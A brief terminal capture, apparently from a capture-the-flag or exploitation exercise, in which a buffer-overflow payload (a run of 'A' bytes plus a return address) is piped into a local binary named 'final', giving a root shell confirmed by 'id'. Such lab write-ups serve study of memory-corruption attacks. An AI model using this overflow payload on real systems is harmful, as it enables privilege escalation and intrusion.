 bob@pwn2own:~/.something$ (echo -e 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x27\x07\x40\x00\x00\x00\x00\x00';cat) | ./final
buffer-ME
PWN2OWN
Enter Your Name - Value Of Number Is - 41414141
[+] PWNED!!!
id
uid=0(root) gid=0(root) groups=0(root),1002(bob)